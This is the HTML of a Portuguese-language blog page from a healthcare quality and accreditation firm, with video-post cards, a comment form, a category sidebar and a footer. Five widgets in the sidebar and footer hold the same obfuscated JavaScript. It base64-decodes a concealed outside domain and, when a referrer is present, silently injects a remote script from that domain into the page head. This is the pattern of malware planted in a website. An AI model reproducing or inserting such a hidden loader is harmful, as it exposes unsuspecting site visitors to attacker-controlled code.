https://blog.a4quality.com/wp-content/uploads/2020/06/modelos-de-remuneracao-baseada-e.jpg 1280w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://blog.a4quality.com/category/transmissoes-ao-vivo/" class="vlog-cat-10">Transmissões ao Vivo</a></span>
                
	    <h2 class="entry-title h5"><a href="https://blog.a4quality.com/transmissoes-ao-vivo/modelos-de-remuneracao-baseada-em-valor/">Modelos de Remuneração Baseada em Valor</a></h2>
	</div>
	    
		    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">18 de junho de 2020</span></div><div class="meta-item meta-views">141 Visualizações</div></div>
	

	    

</article>			     				     		<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-545 post type-post status-publish format-video has-post-thumbnail hentry category-transmissoes-ao-vivo tag-acreditacao-de-operadoras tag-contratualizacao tag-operadoras-de-planos-de-saude tag-ops tag-relacao tag-rn-452 tag-saude post_format-post-format-video">
	
	    <div class="entry-image">
	            <a href="https://blog.a4quality.com/transmissoes-ao-vivo/a4week-relacao-e-contratualizacao-entre-ops-e-rede-prestadora/" title="A4Week: Relação e Contratualização entre OPS e Rede Prestadora &#8211;  A Importância dos Programas de Qualificação" class=""  data-id="545">
            <img width="232" height="130" src="https://blog.a4quality.com/wp-content/uploads/2021/03/17-03-as-18h-a4week-relacao-e-co-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="" srcset="https://blog.a4quality.com/wp-content/uploads/2021/03/17-03-as-18h-a4week-relacao-e-co-232x130.jpg 232w, https://blog.a4quality.com/wp-content/uploads/2021/03/17-03-as-18h-a4week-relacao-e-co-300x169.jpg 300w, https://blog.a4quality.com/wp-content/uploads/2021/03/17-03-as-18h-a4week-relacao-e-co-768x428.jpg 768w, https://blog.a4quality.com/wp-content/uploads/2021/03/17-03-as-18h-a4week-relacao-e-co-1024x576.jpg 1024w, https://blog.a4quality.com/wp-content/uploads/2021/03/17-03-as-18h-a4week-relacao-e-co-1104x621.jpg 1104w, https://blog.a4quality.com/wp-content/uploads/2021/03/17-03-as-18h-a4week-relacao-e-co-366x205.jpg 366w, https://blog.a4quality.com/wp-content/uploads/2021/03/17-03-as-18h-a4week-relacao-e-co-534x300.jpg 534w, https://blog.a4quality.com/wp-content/uploads/2021/03/17-03-as-18h-a4week-relacao-e-co-165x92.jpg 165w, https://blog.a4quality.com/wp-content/uploads/2021/03/17-03-as-18h-a4week-relacao-e-co-249x140.jpg 249w, https://blog.a4quality.com/wp-content/uploads/2021/03/17-03-as-18h-a4week-relacao-e-co-344x193.jpg 344w, https://blog.a4quality.com/wp-content/uploads/2021/03/17-03-as-18h-a4week-relacao-e-co.jpg 1280w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://blog.a4quality.com/category/transmissoes-ao-vivo/" class="vlog-cat-10">Transmissões ao Vivo</a></span>
                
	    <h2 class="entry-title h5"><a href="https://blog.a4quality.com/transmissoes-ao-vivo/a4week-relacao-e-contratualizacao-entre-ops-e-rede-prestadora/">A4Week: Relação e Contratualização entre OPS e Rede Prestadora &#8211;  A Importância dos Programas de Qualificação</a></h2>
	</div>
	    
		    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">15 de março de 2021</span></div><div class="meta-item meta-views">729 Visualizações</div></div>
	

	    

</article>			     				     		<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-37 post type-post status-publish format-video has-post-thumbnail hentry category-bps-news post_format-post-format-video">
	
	    <div class="entry-image">
	            <a href="https://blog.a4quality.com/bps-news/a4quality-lanca-video-institucional/" title="A4Quality lança vídeo institucional" class=""  data-id="37">
            <img width="232" height="130" src="https://blog.a4quality.com/wp-content/uploads/2020/04/a4quality-lanca-video-institucio-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="" srcset="https://blog.a4quality.com/wp-content/uploads/2020/04/a4quality-lanca-video-institucio-232x130.jpg 232w, https://blog.a4quality.com/wp-content/uploads/2020/04/a4quality-lanca-video-institucio-300x169.jpg 300w, https://blog.a4quality.com/wp-content/uploads/2020/04/a4quality-lanca-video-institucio-768x428.jpg 768w, https://blog.a4quality.com/wp-content/uploads/2020/04/a4quality-lanca-video-institucio-1024x576.jpg 1024w, https://blog.a4quality.com/wp-content/uploads/2020/04/a4quality-lanca-video-institucio-1104x621.jpg 1104w, https://blog.a4quality.com/wp-content/uploads/2020/04/a4quality-lanca-video-institucio-366x205.jpg 366w, https://blog.a4quality.com/wp-content/uploads/2020/04/a4quality-lanca-video-institucio-534x300.jpg 534w, https://blog.a4quality.com/wp-content/uploads/2020/04/a4quality-lanca-video-institucio-165x92.jpg 165w, https://blog.a4quality.com/wp-content/uploads/2020/04/a4quality-lanca-video-institucio-249x140.jpg 249w, https://blog.a4quality.com/wp-content/uploads/2020/04/a4quality-lanca-video-institucio-344x193.jpg 344w, https://blog.a4quality.com/wp-content/uploads/2020/04/a4quality-lanca-video-institucio.jpg 1280w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://blog.a4quality.com/category/bps-news/" class="vlog-cat-5">BPS News</a></span>
                
	    <h2 class="entry-title h5"><a href="https://blog.a4quality.com/bps-news/a4quality-lanca-video-institucional/">A4Quality lança vídeo institucional</a></h2>
	</div>
	    
		    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">20 de dezembro de 2019</span></div><div class="meta-item meta-views">208 Visualizações</div></div>
	

	    

</article>			     				    </div>

			</div>
		</div>
	</div>


						
						

	<div id="comments" class="vlog-comments">

		<div class="vlog-mod-head"><div class="vlog-mod-title"><h4>Deixe um comentário</h4></div></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/noticias/live-gestao-do-cuidado-das-condicoes-cronicas-de-saude/#respond" style="display:none;">Cancelar resposta</a></small></h3>			<form action="https://blog.a4quality.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> Campos obrigatórios são marcados com <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentário</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<div class="sgr-main"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar Comentário" /> <input type='hidden' name='comment_post_ID' value='234' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
		
	</div>


					</div>

											

	<div class="vlog-sidebar vlog-sidebar-right">

						<div id="search-2" class="widget widget_search"><form class="vlog-search-form" action="https://blog.a4quality.com/" method="get"><input name="s" type="text" value="" placeholder="Digite aqui o que procura..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title h5"><span>Categorias</span></h4>		<ul>
	<li class="cat-item cat-item-6"><a href="https://blog.a4quality.com/category/acreditacao/" ><span class="category-text">Acreditação</span></a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.a4quality.com/category/autoavaliacao-assistida/" ><span class="category-text">Autoavaliação Assistida</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.a4quality.com/category/bps-news/" ><span class="category-text">BPS News</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.a4quality.com/category/bps2020/" ><span class="category-text">BPS2020</span></a>
</li>
	<li class="cat-item cat-item-94"><a href="https://blog.a4quality.com/category/bps2021/" title="Categoria do evento Boas Práticas em Saúde, edição 2021 - 5ª edição do evento"><span class="category-text">BPS2021</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.a4quality.com/category/covid19/" ><span class="category-text">Covid19</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.a4quality.com/category/cultura-organizacional/" ><span class="category-text">Cultura Organizacional</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.a4quality.com/category/inspiracao/" ><span class="category-text">Inspiração</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://blog.a4quality.com/category/noticias/" ><span class="category-text">Notícias</span></a>
</li>
	<li class="cat-item cat-item-133"><a href="https://blog.a4quality.com/category/pilulas-conhencimento/" ><span class="category-text">Pílulas do Conhecimento A4Quality</span></a>
</li>
	<li class="cat-item cat-item-107"><a href="https://blog.a4quality.com/category/bps2021/premiobps2021/" ><span class="category-text">Prêmio BPS2021</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://blog.a4quality.com/category/tecnologia-na-saude/" ><span class="category-text">Tecnologia na Saúde</span></a>
</li>
	<li class="cat-item cat-item-121"><a href="https://blog.a4quality.com/category/tecnologia-na-saude/telessaude/" ><span class="category-text">Telessaúde</span></a>
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.a4quality.com/category/transmissoes-ao-vivo/" ><span class="category-text">Transmissões ao Vivo</span></a>
</li>
		</ul>
</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
		
				<div class="vlog-sticky">

					<div id="text-2" class="vlog-no-padding widget widget_text">			<div class="textwidget"><div style="text-align: center;"><a href="https://a4quality.com/educacao-treinamento/interpretacaodasrns/rn452/" target="_blank" rel="noopener"><img class="alignnone wp-image-569 size-full" src="/wp-content/uploads/2022/11/BN-BLOG-RN507HOTMART-2.jpg" alt="Curso RN 507 Online" width="299" height="600" /></a></div>
</div>
		</div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
				</div>
		
	</div>

					
			</div>

		</div>

	</article>



    
    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align: center">Copyright &copy; 2026. Desenvolvido por <a href="https://a4quality.com" target="_blank">A4Quality Marketing Team</a>. <a href="http://a4quality.web76123.kinghost.net/politica-de-privacidade/" target="_blank">Política de Privacidade e Cookies</a>.</p>                    </div>
                </div>

            
        </footer>

<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://blog.a4quality.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "d85fc690a7", post_id : 234 } ); } ); /* ]]> */</script>
<script type='text/javascript' src='https://blog.a4quality.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1'></script>
<script type='text/javascript' src='https://blog.a4quality.com/wp-includes/js/comment-reply.min.js?ver=4.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https:\/\/blog.a4quality.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"1","single_sticky_bar":"","logo":"https:\/\/blog.a4quality.com\/wp-content\/uploads\/2023\/02\/LOGO_A4QUALITYREG2023-REGISTER.png","logo_retina":"https:\/\/blog.a4quality.com\/wp-content\/uploads\/2023\/02\/LOGO_A4QUALITYREG2023-REGISTER.png","logo_mini":"https:\/\/blog.a4quality.com\/wp-content\/uploads\/2023\/02\/LOGO_A4QUALITYREG2023-REGISTER.png","logo_mini_retina":"https:\/\/blog.a4quality.com\/wp-content\/uploads\/2023\/02\/LOGO_A4QUALITYREG2023-REGISTER.png","cover_inplay":"","cover_inplay_audio":"1","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"1","cover_autoplay_time":"5","video_disable_related":"","rensponsive_secondary_nav":"","responsive_more_link":"","responsive_social_nav":"","video_display_sticky":"1","video_sticky_title":"Reproduzindo agora"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.a4quality.com/wp-content/themes/blogA4Quality/assets/js/min.js?ver=2.0.2'></script>
<script type='text/javascript' src='https://blog.a4quality.com/wp-includes/js/wp-embed.min.js?ver=4.9'></script>
<script type='text/javascript' src='https://www.recaptcha.net/recaptcha/api.js?hl=pt_BR&#038;onload=sgr_2&#038;render=explicit&#038;ver=1767991818'></script>
</body>

</html>